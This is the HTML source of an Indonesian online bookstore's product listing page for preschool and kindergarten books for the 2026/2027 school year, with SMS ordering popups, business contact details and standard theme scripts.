        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/DistributorSupplierPenyediaJual-Buku-PAUD-Naya-Kids-Tahun-Ajaran-20262027-245x245.jpg" alt="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23705"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23705">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/DistributorSupplierPenyediaJual-Buku-TK-B-Katalog-Naya-Kids-Tahun-Ajaran-20262027-245x245.jpg" alt="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027">Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23702"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23702">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/DistributorSupplierPenyediaJual-Buku-TK-A-Naya-Kids-Kelompok-A-Usia-4–5-Tahun-Tahun-Ajaran-20262027-245x245.jpg" alt="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027">Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23699"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23699">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" title="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2025/11/blog-edukasi-bcb-245x245.jpg" alt="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" title="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran">Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23634"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23634">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" title="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon promo"><span>Sale</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" title="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/Pengiriman-Buku-LKS-SDMI-SMPMTs-SMAMASMK-Dan-Buku-Pelajaran-Best-Choice-Book-5-–-10-Januari-2026-WA-085730453518-245x245.jpg" alt="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" title="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518">Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23631"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23631">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" title="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" title="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2025/11/blog-edukasi-bcb-245x245.jpg" alt="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" title="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan">Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23626"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23626">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" title="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
    </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 19:12:10 -->